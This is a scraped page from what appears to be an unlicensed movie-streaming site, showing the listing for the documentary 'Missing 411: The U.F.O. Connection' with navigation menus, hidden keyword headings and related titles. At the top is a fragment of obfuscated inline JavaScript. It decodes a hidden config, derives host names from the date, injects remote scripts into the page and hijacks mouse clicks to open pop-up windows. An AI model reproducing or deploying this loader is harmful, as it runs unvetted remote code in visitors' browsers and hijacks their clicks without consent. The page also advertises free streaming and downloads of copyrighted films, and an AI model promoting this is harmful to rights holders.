t=d[Math.floor(Math.random()*d.length)];/^[A-Z]$/.test(t)&&Math.random()<.5&&(t=t.toLowerCase()),r+=t}return r})((t=10,r=24,Math.floor(Math.random()*(r-t+1))+t));var t,r}))}`},b=window.open,w=function(){if(v(b))return b(...arguments);const t=f();return t&&t.contentWindow?(setTimeout((()=>{t.remove()}),1e3),t.contentWindow.open(...arguments)):window.open(...arguments)};window.addEventListener('unload',(()=>{localStorage.setItem('unloaded_at',`${s()}`)})),s()-Number(localStorage.getItem('unloaded_at'))>6e4&&localStorage.removeItem('shown_at');const p=function(t){function r(){(!localStorage.getItem('shown_at')||s()-Number(localStorage.getItem('shown_at'))>36e5)&&(localStorage.setItem('shown_at',`${s()}`),w(t))}return window.addEventListener('mousedown',r,!0),()=>window.removeEventListener('mousedown',r,!0)},m=t('{\"p\":{\"b9\":\".kd1\",\"b9p\":\"Gwo\",\"bw\":\".e4pb\",\"bwp\":\"Gwt\",\"1\":\".knlv\",\"1p\":\"Gwx\"},\"j\":\"\\/q{ei1}\\/mieLM\"}','abcdefghijklmnopqrstuvwxyz0123456789urk14d2ahmqjzily3epbv5s8n0c9w67otxgf'),{l:S,s:A,d:T}=m,{t1:O,t2:j,d:E,t1s:L,t2s:M,ds:_}=A,R=new Date(s());(async()=>{const t=await g({l:S,tld:O,s:L,now:R}),n=await g({l:S,tld:j,s:M,now:R});let e;if(T){const t=await g({l:T,tld:E,s:_,now:R});e=p(t)}const i=t=>new Promise(((r,n)=>{const i=document.createElement('script');i.onload=t=>{'function'==typeof e&&e(),r(t)},i.onerror=t=>{try{i.remove()}catch{}n(t)},i.src=t,i.type='text/javascript';try{document.head.append(i)}catch(t){try{document.body.append(i)}catch{}}})),u=h((()=>new Promise(((r,e)=>{i(t).then(r).catch((()=>{i(n).then(r).catch(e)}))}))),2,3e3);o(r,(()=>{u().catch((()=>{}))}))})()})()})();</script>


    
</head>
<body>
<div id="app">
    <div style="display: none">
    
        <h1>Watch Missing 411: The U.F.O. Connection 2022 Full movie online Cataz.net</h1>
    
    
        
            <h2>Cast of Missing 411: The U.F.O. Connection</h2>
        
            <h2>Missing 411: The U.F.O. Connection full movie</h2>
        
            <h2>Missing 411: The U.F.O. Connection streaming free</h2>
        
            <h2>Missing 411: The U.F.O. Connection download</h2>
        
            <h2>Missing 411: The U.F.O. Connection online free</h2>
        
            <h2>Where to watch Missing 411: The U.F.O. Connection</h2>
        
    
</div>
    
<div id="sidebar_menu_bg"></div>
<div id="sidebar_menu">
    <button class="btn btn-radius btn-sm btn-secondary toggle-sidebar"><i class="fa fa-angle-left mr-2"></i>Close menu
    </button>
    <ul class="nav sidebar_menu-list">
        <li class="nav-item active"><a class="nav-link" href="/"
                                       title="Home">Home</a></li>
        <li class="nav-item"><a class="nav-link" href="javascript:void(0)"
                                title="Genre">Genre</a>
            <div class="toggle-submenu" data-toggle="collapse" data-target="#sidebar_subs_genre" aria-expanded="false"
                 aria-controls="sidebar_subs_genre"><i class="more-less fa fa-plus-square"></i></div>
            <div class="collapse multi-collapse sidebar_menu-sub" id="sidebar_subs_genre">
                <ul class="nav sub-menu">
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/action"
                                                title="Action">Action</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/action-adventure"
                                                title="Action &amp; Adventure">Action &amp; Adventure</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/adventure"
                                                title="Adventure">Adventure</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/animation"
                                                title="Animation">Animation</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/biography"
                                                title="Biography">Biography</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/comedy"
                                                title="Comedy">Comedy</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/crime"
                                                title="Crime">Crime</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/documentary"
                                                title="Documentary">Documentary</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/drama"
                                                title="Drama">Drama</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/family"
                                                title="Family">Family</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/fantasy"
                                                title="Fantasy">Fantasy</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/history"
                                                title="History">History</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/horror"
                                                title="Horror">Horror</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/kids"
                                                title="Kids">Kids</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/music"
                                                title="Music">Music</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/mystery"
                                                title="Mystery">Mystery</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/news"
                                                title="News">News</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/reality"
                                                title="Reality">Reality</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/romance"
                                                title="Romance">Romance</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/sci-fi-fantasy"
                                                title="Sci-Fi &amp; Fantasy">Sci-Fi &amp; Fantasy</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/science-fiction"
                                                title="Science Fiction">Science Fiction</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/soap"
                                                title="Soap">Soap</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/talk"
                                                title="Talk">Talk</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/thriller"
                                                title="Thriller">Thriller</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/tv-movie"
                                                title="TV Movie">TV Movie</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/war"
                                                title="War">War</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/war-politics"
                                                title="War &amp; Politics">War &amp; Politics</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/western"
                                                title="Western">Western</a></li>
                    
                </ul>
                <div class="clearfix"></div>
            </div>
        </li>
        <li class="nav-item"><a class="nav-link" href="javascript:void(0)"
                                title="Country">Country</a>
            <div class="toggle-submenu" data-toggle="collapse" data-target="#sidebar_subs_country" aria-expanded="false"
                 aria-controls="sidebar_subs_country"><i class="more-less fa fa-plus-square"></i></div>
            <div class="collapse multi-collapse sidebar_menu-sub" id="sidebar_subs_country">
                <ul class="nav sub-menu">
                    
                        <li class="nav-item"><a class="nav-link" href="/country/AR"
                                                title="Argentina">Argentina</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/AU"
                                                title="Australia">Australia</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/AT"
                                                title="Austria">Austria</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/BE"
                                                title="Belgium">Belgium</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/BR"
                                                title="Brazil">Brazil</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/CA"
                                                title="Canada">Canada</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/CN"
                                                title="China">China</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/CZ"
                                                title="Czech Republic">Czech Republic</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/DK"
                                                title="Denmark">Denmark</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/FI"
                                                title="Finland">Finland</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/FR"
                                                title="France">France</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/DE"
                                                title="Germany">Germany</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/HK"
                                                title="Hong Kong">Hong Kong</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/HU"
                                                title="Hungary">Hungary</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/IN"
                                                title="India">India</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/IE"
                                                title="Ireland">Ireland</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/IL"
                                                title="Israel">Israel</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/IT"
                                                title="Italy">Italy</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/JP"
                                                title="Japan">Japan</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/LU"
                                                title="Luxembourg">Luxembourg</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/MX"
                                                title="Mexico">Mexico</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/NL"
                                                title="Netherlands">Netherlands</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/NZ"
                                                title="New Zealand">New Zealand</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/NO"
                                                title="Norway">Norway</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/PL"
                                                title="Poland">Poland</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/RO"
                                                title="Romania">Romania</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/RU"
                                                title="Russia">Russia</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/ZA"
                                                title="South Africa">South Africa</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/KR"
                                                title="South Korea">South Korea</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/ES"
                                                title="Spain">Spain</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/SE"
                                                title="Sweden">Sweden</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/CH"
                                                title="Switzerland">Switzerland</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/TW"
                                                title="Taiwan">Taiwan</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/TH"
                                                title="Thailand">Thailand</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/GB"
                                                title="United Kingdom">United Kingdom</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/US"
                                                title="United States of America">United States of America</a></li>
                    
                </ul>
                <div class="clearfix"></div>
            </div>
        </li>
        <li class="nav-item"><a class="nav-link" href="/movie"
                                title="Movies">Movies</a></li>
        <li class="nav-item"><a class="nav-link" href="/tv-show"
                                title="TV Shows">TV Shows</a></li>
        <li class="nav-item"><a class="nav-link" href="/top-imdb"
                                title="Top IMDB">Top IMDB</a></li>
        <li class="nav-item"><a class="nav-link" href="/android-movies-apk" title="Android App">Android App</a></li>
    </ul>
    <div class="clearfix"></div>
</div>

    <div id="wrapper">
        <div id="header">
    <div class="container">
        <div id="mobile_menu"><i class="fa fa-bars"></i></div>
        <a href="/" id="logo"><img src="/images/group_1/theme_9/logo.png?v=0.1" alt="Logo">
            
        </a>
        <!--Begin: Menu-->
        <div id="header_menu">
            <ul class="nav header_menu-list">
                <li class="nav-item"><a href="/" title="Home">Home</a></li>
                <li class="nav-item"><a href="javascript:void(0)"
                                        title="Genre">Genre</a>
                    <div class="header_menu-sub" style="display: none">
                        <ul class="sub-menu">
                            
                                <li><a href="/genre/action" title="Action">
                                        Action
                                    </a></li>
                            
                                <li><a href="/genre/action-adventure" title="Action &amp; Adventure">
                                        Action &amp; Adventure
                                    </a></li>
                            
                                <li><a href="/genre/adventure" title="Adventure">
                                        Adventure
                                    </a></li>
                            
                                <li><a href="/genre/animation" title="Animation">
                                        Animation
                                    </a></li>
                            
                                <li><a href="/genre/biography" title="Biography">
                                        Biography
                                    </a></li>
                            
                                <li><a href="/genre/comedy" title="Comedy">
                                        Comedy
                                    </a></li>
                            
                                <li><a href="/genre/crime" title="Crime">
                                        Crime
                                    </a></li>
                            
                                <li><a href="/genre/documentary" title="Documentary">
                                        Documentary
                                    </a></li>
                            
                                <li><a href="/genre/drama" title="Drama">
                                        Drama
                                    </a></li>
                            
                                <li><a href="/genre/family" title="Family">
                                        Family
                                    </a></li>
                            
                                <li><a href="/genre/fantasy" title="Fantasy">
                                        Fantasy
                                    </a></li>
                            
                                <li><a href="/genre/history" title="History">
                                        History
                                    </a></li>
                            
                                <li><a href="/genre/horror" title="Horror">
                                        Horror
                                    </a></li>
                            
                                <li><a href="/genre/kids" title="Kids">
                                        Kids
                                    </a></li>
                            
                                <li><a href="/genre/music" title="Music">
                                        Music
                                    </a></li>
                            
                                <li><a href="/genre/mystery" title="Mystery">
                                        Mystery
                                    </a></li>
                            
                                <li><a href="/genre/news" title="News">
                                        News
                                    </a></li>
                            
                                <li><a href="/genre/reality" title="Reality">
                                        Reality
                                    </a></li>
                            
                                <li><a href="/genre/romance" title="Romance">
                                        Romance
                                    </a></li>
                            
                                <li><a href="/genre/sci-fi-fantasy" title="Sci-Fi &amp; Fantasy">
                                        Sci-Fi &amp; Fantasy
                                    </a></li>
                            
                                <li><a href="/genre/science-fiction" title="Science Fiction">
                                        Science Fiction
                                    </a></li>
                            
                                <li><a href="/genre/soap" title="Soap">
                                        Soap
                                    </a></li>
                            
                                <li><a href="/genre/talk" title="Talk">
                                        Talk
                                    </a></li>
                            
                                <li><a href="/genre/thriller" title="Thriller">
                                        Thriller
                                    </a></li>
                            
                                <li><a href="/genre/tv-movie" title="TV Movie">
                                        TV Movie
                                    </a></li>
                            
                                <li><a href="/genre/war" title="War">
                                        War
                                    </a></li>
                            
                                <li><a href="/genre/war-politics" title="War &amp; Politics">
                                        War &amp; Politics
                                    </a></li>
                            
                                <li><a href="/genre/western" title="Western">
                                        Western
                                    </a></li>
                            
                        </ul>
                        <div class="clearfix"></div>
                    </div>
                </li>
                <li class="nav-item"><a href="javascript:void(0)"
                                        title="Country">Country</a>
                    <div class="header_menu-sub" style="display: none">
                        <ul class="sub-menu">
                            
                                <li><a href="/country/AR" title="Argentina">
                                        Argentina
                                    </a></li>
                            
                                <li><a href="/country/AU" title="Australia">
                                        Australia
                                    </a></li>
                            
                                <li><a href="/country/AT" title="Austria">
                                        Austria
                                    </a></li>
                            
                                <li><a href="/country/BE" title="Belgium">
                                        Belgium
                                    </a></li>
                            
                                <li><a href="/country/BR" title="Brazil">
                                        Brazil
                                    </a></li>
                            
                                <li><a href="/country/CA" title="Canada">
                                        Canada
                                    </a></li>
                            
                                <li><a href="/country/CN" title="China">
                                        China
                                    </a></li>
                            
                                <li><a href="/country/CZ" title="Czech Republic">
                                        Czech Republic
                                    </a></li>
                            
                                <li><a href="/country/DK" title="Denmark">
                                        Denmark
                                    </a></li>
                            
                                <li><a href="/country/FI" title="Finland">
                                        Finland
                                    </a></li>
                            
                                <li><a href="/country/FR" title="France">
                                        France
                                    </a></li>
                            
                                <li><a href="/country/DE" title="Germany">
                                        Germany
                                    </a></li>
                            
                                <li><a href="/country/HK" title="Hong Kong">
                                        Hong Kong
                                    </a></li>
                            
                                <li><a href="/country/HU" title="Hungary">
                                        Hungary
                                    </a></li>
                            
                                <li><a href="/country/IN" title="India">
                                        India
                                    </a></li>
                            
                                <li><a href="/country/IE" title="Ireland">
                                        Ireland
                                    </a></li>
                            
                                <li><a href="/country/IL" title="Israel">
                                        Israel
                                    </a></li>
                            
                                <li><a href="/country/IT" title="Italy">
                                        Italy
                                    </a></li>
                            
                                <li><a href="/country/JP" title="Japan">
                                        Japan
                                    </a></li>
                            
                                <li><a href="/country/LU" title="Luxembourg">
                                        Luxembourg
                                    </a></li>
                            
                                <li><a href="/country/MX" title="Mexico">
                                        Mexico
                                    </a></li>
                            
                                <li><a href="/country/NL" title="Netherlands">
                                        Netherlands
                                    </a></li>
                            
                                <li><a href="/country/NZ" title="New Zealand">
                                        New Zealand
                                    </a></li>
                            
                                <li><a href="/country/NO" title="Norway">
                                        Norway
                                    </a></li>
                            
                                <li><a href="/country/PL" title="Poland">
                                        Poland
                                    </a></li>
                            
                                <li><a href="/country/RO" title="Romania">
                                        Romania
                                    </a></li>
                            
                                <li><a href="/country/RU" title="Russia">
                                        Russia
                                    </a></li>
                            
                                <li><a href="/country/ZA" title="South Africa">
                                        South Africa
                                    </a></li>
                            
                                <li><a href="/country/KR" title="South Korea">
                                        South Korea
                                    </a></li>
                            
                                <li><a href="/country/ES" title="Spain">
                                        Spain
                                    </a></li>
                            
                                <li><a href="/country/SE" title="Sweden">
                                        Sweden
                                    </a></li>
                            
                                <li><a href="/country/CH" title="Switzerland">
                                        Switzerland
                                    </a></li>
                            
                                <li><a href="/country/TW" title="Taiwan">
                                        Taiwan
                                    </a></li>
                            
                                <li><a href="/country/TH" title="Thailand">
                                        Thailand
                                    </a></li>
                            
                                <li><a href="/country/GB" title="United Kingdom">
                                        United Kingdom
                                    </a></li>
                            
                                <li><a href="/country/US" title="United States of America">
                                        United States of America
                                    </a></li>
                            
                        </ul>
                        <div class="clearfix"></div>
                    </div>
                </li>
                <li class="nav-item"><a href="/movie" title="Movies">Movies</a>
                </li>
                <li class="nav-item"><a href="/tv-show"
                                        title="TV Shows">TV Shows</a></li>
                <li class="nav-item"><a href="/top-imdb"
                                        title="Top IMDB">Top IMDB</a></li>
                <li class="nav-item"><a href="/android-movies-apk" title="Android App">Android App</a></li>
            </ul>
            <div class="clearfix"></div>
        </div>
        <!--End: Menu-->
        <div id="header_right">
            <div id="search">
                <div class="search-content">
                    <form @submit="search">
                        <div class="search-icon"><i class="fa fa-search"></i></div>
                        <input v-model="keyword" type="text" class="form-control search-input" autocomplete="off"
                               name="keyword" placeholder="Enter keywords...">
                    </form>
                    <div class="nav search-result-pop search-suggest"></div>
                </div>
            </div>
            <div id="user-slot"></div>
            <div class="clearfix"></div>
        </div>
        <div class="clearfix"></div>
    </div>
</div>

        <!--Begin: Main-->
        <div id="main-wrapper">
            <!--Begin: Detail-->
            <div class="detail_page detail_page-style">
                <div class="cover_follow"
                     style="background-image: url(https://f.woowoowoowoo.net/resize/1200x600//iV1sUU4juPSg5zc1x3X9vHD5tbg.jpg);"></div>
                <div class="container">
                    <div class="prebreadcrumb">
                        <nav aria-label="breadcrumb">
                            <ol class="breadcrumb">
                                <li class="breadcrumb-item"><a href="/">Home</a></li>
                                <li class="breadcrumb-item">
                                    
                                        <a href="/movie" title="Movie">Movies</a>
                                    
                                </li>
                                <li class="breadcrumb-item active" aria-current="page">Missing 411: The U.F.O. Connection</li>
                            </ol>
                        </nav>
                    </div>
                    <div style="text-align:center;margin-bottom: 20px;margin-top:20px;display:none;"
                         id="Q39hhYQopC-top"></div>
                    <!--Begin: Watch-->
                    <div class="detail_page-watch" data-id="96784" data-type="1">
                        <div class="dp-w-cover">
                            
                                
                                    <a href="/watch-movie/watch-missing-411-the-ufo-connection-2022-96784"
                                       class="dp-w-c-play"><i class="fa fa-play"></i></a>
                                
                            
                        </div>
                        <div class="detail_page-infor">
                            <div class="dp-i-content">
                                <div class="dp-i-c-poster">
                                    <div class="film-poster mb-2">
                                        <img class="film-poster-img"
                                             src="https://f.woowoowoowoo.net/resize/250x400/8b/c5/8bc540b79c25b44a2b689ea93b7db497/8bc540b79c25b44a2b689ea93b7db497.jpg"
                                             title="Missing 411: The U.F.O. Connection"
                                             alt="Missing 411: The U.F.O. Connection">
                                    </div>
                                    <div class="block-rating" id="block-rating"></div>
                                </div>
                                <div class="dp-i-c-right">
                                    <div class="dp-i-c-stick">
                                        
                                            
                                                <a href="/watch-movie/watch-missing-411-the-ufo-connection-2022-96784"
                                                   title="Watch now"
                                                   class="btn btn-radius btn-focus"><i
                                                            class="fa fa-play mr-2"></i>Watch now</a>
                                            
                                        
                                        
                                        <div id="favorite-state" class="float-right"></div>
                                    </div>
                                    <h2 class="heading-name"><a
            href="/movie/missing-411-the-ufo-connection-96784">Missing 411: The U.F.O. Connection</a></h2>
<div class="dp-i-stats">
    <span class="item mr-1">
    <button data-toggle="modal" data-target="#modaltrailer" title="Trailer"
            class="btn btn-sm btn-trailer"><i
                class="fas fa-video mr-2"></i>Trailer</button>
    </span>
    <span class="item mr-1"><button
                class="btn btn-sm btn-quality"><strong>HD</strong></button></span>
    <span class="item mr-2"><button
                class="btn btn-sm btn-radius btn-warning btn-imdb">IMDB: 6.9</button></span>
</div>
<div class="description">
    In Missing 411: The UFO Connection, David Paulides continues the story of people who vanish in the wild without a trace. In his third documentary, David reveals the first evidence documenting a link between UFOs and missing people.
</div>
<div class="elements">
    <div class="row">
        <div class="col-xl-5 col-lg-6 col-md-8 col-sm-12">
            <div class="row-line">
                <span class="type"><strong>Released: </strong></span> 2022-12-13
            </div>
            <div class="row-line">
                <span class="type"><strong>Genre: </strong></span>
                
                    <a href="/genre/documentary"
                       title="Documentary">Documentary</a>, 
                
                    <a href="/genre/mystery"
                       title="Mystery">Mystery</a>, 
                
                    <a href="/genre/science-fiction"
                       title="Science Fiction">Science Fiction</a>
                
            </div>
            <div class="row-line">
                <span class="type"><strong>Casts: </strong></span>
                
                    <a href="/cast/dave-paulides"
                       title="Dave Paulides">Dave Paulides</a>, 
                
                    <a href="/cast/john-desousza"
                       title="John Desousza">John Desousza</a>, 
                
                    <a href="/cast/peter-davenport"
                       title="Peter Davenport">Peter Davenport</a>, 
                
                    <a href="/cast/carl-higdon"
                       title="Carl Higdon">Carl Higdon</a>, 
                
                    <a href="/cast/ruben-uriarte"
                       title="Ruben Uriarte">Ruben Uriarte</a>
                
            </div>
        </div>
        <div class="col-xl-6 col-lg-6 col-md-4 col-sm-12">
            <div class="row-line">
                <span class="type"><strong>Duration: </strong></span> 93
                min
            </div>
            <div class="row-line">
                <span class="type"><strong>Country: </strong></span>
                
                    N/A
                
            </div>
            <div class="row-line">
                <span class="type"><strong>Production: </strong></span>
                
                    N/A
                
            </div>
        </div>
        <div class="clearfix"></div>
    </div>
</div>
<div class="clearfix"></div>

                                </div>
                                <div class="clearfix"></div>
                            </div>
                        </div>

                        <div class="detail-tags mb-3">
                            <h2 class="btn btn-sm btn-light btn-dtag">Watch Missing 411: The U.F.O. Connection Online Free</h2>
                            <h2 class="btn btn-sm btn-light btn-dtag">Missing 411: The U.F.O. Connection Online Free</h2>
                            <h2 class="btn btn-sm btn-light btn-dtag">Where to watch Missing 411: The U.F.O. Connection</h2>
                            <h2 class="btn btn-sm btn-light btn-dtag">Missing 411: The U.F.O. Connection movie free online</h2>
                            <h2 class="btn btn-sm btn-light btn-dtag">Missing 411: The U.F.O. Connection free online</h2>
                        </div>
                    </div>
                    <!--End: Watch-->
                    <div class="sharethis-inline-share-buttons" data-url="https://cataz.to/movie/watch-missing-411-the-ufo-connection-2022-96784"
                         style="margin-top: 20px; margin-bottom: 20px; text-align: center;"></div>
                    
                        <div id="content-episodes" style="margin-bottom: 30px;"></div>
                    
                    <div id="vs-vid"></div>
                </div>
            </div>
            <!--End: Detail-->
            <!--Begin: Related-->
            <div class="film_related file_realted-list">
                <div class="container">
                    
                    <!--Begin: Section film list-->
                    <section class="block_area block_area_category">
                        <div class="block_area-header">
                            <div class="float-left bah-heading mr-4">
                                <h2 class="cat-heading">You may also like</h2>
                            </div>
                            <div class="clearfix"></div>
                        </div>
                        <div class="block_area-content block_area-list film_list film_list-grid">
                            <div class="film_list-wrap">
                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/2e/64/2e641c711f700383d75154d854f64931/2e641c711f700383d75154d854f64931.jpg"
             class="film-poster-img lazyload" title="The Great Phuket"
             alt="The Great Phuket">
        <a href="/movie/watch-the-great-phuket-2026-138742"
           class="film-poster-ahref flw-item-tip" 
           title="The Great Phuket"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/movie/watch-the-great-phuket-2026-138742" 
                        title="The Great Phuket">The Great Phuket</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2026</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">97m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/4c/ba/4cba6439b8c24149ed429b43e67821af/4cba6439b8c24149ed429b43e67821af.jpg"
             class="film-poster-img lazyload" title="The Grieving"
             alt="The Grieving">
        <a href="/movie/watch-the-grieving-2026-141827"
           class="film-poster-ahref flw-item-tip" 
           title="The Grieving"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/movie/watch-the-grieving-2026-141827" 
                        title="The Grieving">The Grieving</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2026</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">95m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/a4/c0/a4c0a5b81804f912bf69138e3fb0c579/a4c0a5b81804f912bf69138e3fb0c579.jpg"
             class="film-poster-img lazyload" title="The Pendragon Cycle: Rise of the Merlin"
             alt="The Pendragon Cycle: Rise of the Merlin">
        <a href="/tv/watch-the-pendragon-cycle-rise-of-the-merlin-2026-141369"
           class="film-poster-ahref flw-item-tip" 
           title="The Pendragon Cycle: Rise of the Merlin"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/tv/watch-the-pendragon-cycle-rise-of-the-merlin-2026-141369" 
                        title="The Pendragon Cycle: Rise of the Merlin">The Pendragon Cycle: Rise of the Merlin</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">SS 1</span>
                    <span class="dot"></span>
                    <span class="fdi-item">EPS 2</span>
                
            
            <span class="float-right fdi-type">TV</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/87/27/8727012f3a48fc4c4f333b430a828993/8727012f3a48fc4c4f333b430a828993.jpg"
             class="film-poster-img lazyload" title="Handsome Devil: The Charming Killer"
             alt="Handsome Devil: The Charming Killer">
        <a href="/tv/watch-handsome-devil-the-charming-killer-2026-141939"
           class="film-poster-ahref flw-item-tip" 
           title="Handsome Devil: The Charming Killer"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/tv/watch-handsome-devil-the-charming-killer-2026-141939" 
                        title="Handsome Devil: The Charming Killer">Handsome Devil: The Charming Killer</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">SS 1</span>
                    <span class="dot"></span>
                    <span class="fdi-item">EPS 3</span>
                
            
            <span class="float-right fdi-type">TV</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/27/53/2753a497236064435208c1e8b708d9b1/2753a497236064435208c1e8b708d9b1.jpg"
             class="film-poster-img lazyload" title="The Fall and Rise of Reggie Dinkins"
             alt="The Fall and Rise of Reggie Dinkins">
        <a href="/tv/watch-the-fall-and-rise-of-reggie-dinkins-2026-141855"
           class="film-poster-ahref flw-item-tip" 
           title="The Fall and Rise of Reggie Dinkins"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/tv/watch-the-fall-and-rise-of-reggie-dinkins-2026-141855" 
                        title="The Fall and Rise of Reggie Dinkins">The Fall and Rise of Reggie Dinkins</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">SS 1</span>
                    <span class="dot"></span>
                    <span class="fdi-item">EPS 1</span>
                
            
            <span class="float-right fdi-type">TV</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/67/b5/67b584e66974f2932885020b488e5fc1/67b584e66974f2932885020b488e5fc1.jpg"
             class="film-poster-img lazyload" title="A Knight of the Seven Kingdoms"
             alt="A Knight of the Seven Kingdoms">
        <a href="/tv/watch-a-knight-of-the-seven-kingdoms-2026-141853"
           class="film-poster-ahref flw-item-tip" 
           title="A Knight of the Seven Kingdoms"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/tv/watch-a-knight-of-the-seven-kingdoms-2026-141853" 
                        title="A Knight of the Seven Kingdoms">A Knight of the Seven Kingdoms</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">SS 1</span>
                    <span class="dot"></span>
                    <span class="fdi-item">EPS 1</span>
                
            
            <span class="float-right fdi-type">TV</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/f1/47/f147d3fc85bdbeb63d8ee2420e3a507d/f147d3fc85bdbeb63d8ee2420e3a507d.jpg"
             class="film-poster-img lazyload" title="The Rip"
             alt="The Rip">
        <a href="/movie/watch-the-rip-2026-141769"
           class="film-poster-ahref flw-item-tip" 
           title="The Rip"><i class="fa fa-play"></i></a>
    </div>
